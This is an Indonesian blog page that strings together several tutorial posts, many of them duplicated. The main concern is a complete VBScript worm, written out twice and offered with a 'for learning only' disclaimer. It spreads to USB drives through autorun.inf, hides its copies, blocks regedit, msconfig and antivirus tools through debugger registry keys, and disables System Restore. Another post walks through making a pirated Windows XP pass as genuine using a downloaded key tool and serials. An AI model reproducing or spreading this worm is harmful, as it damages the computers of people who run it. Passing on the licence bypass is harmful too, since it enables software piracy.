Mengatur link agar terbuka di tab baru sangat penting untuk menjaga agar pembaca tidak keluar dari blog yang sedang dibaca atau ditampilkan karena link yang dituju terbuka pada link blog asal.
Dan juga jika tidak diatur dengan tepat maka akan membuat pembaca kesulitan terutama pada tulisan yang bersifat tutorial, disini sedikit membagi bagaimana cara membuat link blog agar otomatis terbuka di tab baru.
Untuk format penulisan link buka tab baru tidak berbeda dengan format penulisan link biasanya, hanya saja untuk link buka tab baru diganti pada target menjadi new.
Contoh Penulisan Link biasa :
<a href="http://fakriy.blogspot.com/">Klik disini</a>
Contoh Penulisan Link buka di tab baru tanpa klik kanan:
<a href="http://fakriy.blogspot.com/" target="new">Klik disini</a>
Pada kedua link tampak perbedaan pada link biasa tidak terdapat / tidak memiliki target="new" dan pada link yang tanpa klik kana memiliki target="new", hanya tinggal menambah dengan tulisan target="new".
Semoga penjelasan singkat ini dapat membantu anda, Terima kasih.
Want to give Google Android a try, but don't feel like buying a T-Mobile G1/G2/G3? LiveAndroid lets you download a LiveCD disc image of the Google Android operating system. Just burn the image to a disc, stick it in a CD-ROM drive, and reboot your computer and you can check out Android without installing it or affecting any files on your PC.
Features:
- OpenDNS added
- Audio support
- VirtualBox - Intel 8x0 AC97
- VMware - Ensoniq AudioPCI 1371/1373
- SD card support (512M)
- Ethernet (DHCP)
- Mouse wheel support
- High-resolution support (800*600, 1024*768)
- Apps added
- Software Directory
- AndroidVNC
- PilotLines, Craigs Races, Super Mario
- more net card driver added
- Amd PCNET32 PCI
- Broadcom 440x/47xx
- CS89x0
- Intel PRO/100+
- NE2000/NE1000
- Realtek RTL-8129/8130/8139
Download Android 0.3 LiveCD ( New OS By Google ):
Part1 | Part2 : 172MB
Jika Kamu perlu HJ SPLIT untuk menyatukan 2 file tersebut, bisa kamu download disini.
Kali ini saya akan membagi script virus, script ini boleh anda sebarluaskan, bahkan anda jalankan. Tapi dengan tujuan untuk pembelajaran semata.Kedewasan sikap anda sangat dibutuhkan, segala resiko yang dihasilkan oleh virus ini, diluar tanggung jawab saya.
Read More
Sekali lagi, gunakan script ini hanya untuk tujuan pembelajaran. Bukan untuk merusak, bila anda ingin melihat kemampuannya, silahkan aktifkan di komputer anda sendiri. Jangan di komputer orang lain. Saya tidak bertanggung jawab atas kerusakan yang di buat oleh virus ini.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
- Pertama-tama buka notepad,
- Kemudian copas (copy-paste) script di bawah ini kedalam notepad,
- Kemudian pilih Save As,
- Simpan dengan format Fakry.vbs.
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
Cara Memperbaiki Virus Script Jika Terkena Virus Script Ini.
Kalo virusnya aktif, jangan buka my computer seperti biasa, tapi buka melalui explorer, bisa lewat start -> klik kiri di my computer, bisa lewat jendela (logo windows yang ada di keyboard)+E. Kamu buka drive dimana kamu nengaktifkan / menyimpan Script Virus (Fakry.vbs) cuman cukup jalan di satu drive dimana kalian simpan dan mengaktifakn virus tersebut. Soalnya, kalo virusnya sudah aktif, lalu kalian klik 2x tiap2 drive kalian maka virus itu aktif di banyak drive karena autorun di setiap drive masi aktif. Untuk cara mematikan autorun pada setiap Drive klik disini.Cara Memperbaiki seperti semula :
1. Pake Antivirus Ansav kemudian pilih registry fx, ansav bisa kalian dapatkan disini http://ansav.com/. Setelah itu pilih check all, lalu restart explorer2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Ini adalah cara menjadikan Windows XP bajakan anda menjadi GENUINE atau ASLI di mata Microsoft.
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Read More
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Kita tentu sering menggunakan fasilitas hotspot yang terhubung menggunakan akses poin. Komputer-komputer yang terhubung di dalam dakses poin tersebut dapat melakukan komunikasi seperti melakukan ping, sharing file, terkoneksi dengan internet (jika akses poin dikoneksikan internet) dan sebagainya.
Sebenarnya kita dapat membuat ”semacam” akses poin dengan fasilitas wifi yang dimiliki oleh laptop kita. Dengan begitu, kita dapat melakukan sharing file dengan laptop lain yang terkoneksi melalui wifi tersebut. Bahkan kita dapat berbagi koneksi internet. Namun, tentu saja kekuatan sinyal yang dipancarkan tidak sejauh bila menggunakan akses poin.
Berikut cara membuat ”semacam” akses point pada laptop kita:
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.

3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.
5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.
6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.
3. Maka akan muncul jendela properties seperti berikut.

4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.
5. Lalu akan muncul jendela baru seperti ini.

Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.
Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.
Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.

3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.
5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.
6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.
3. Maka akan muncul jendela properties seperti berikut.

4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.
5. Lalu akan muncul jendela baru seperti ini.

Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.
Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.
Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
Pada kesempatan kali ini saya mau berbagi Cara Cepat Download File Torrent, sobat pasti sudah tau apa itu file torrent, biasanya kita mendownloadnya pasti menggunakan software B...orrent maupun U...orrent entah itu video, film, software dan sebagainya.
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Read More
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
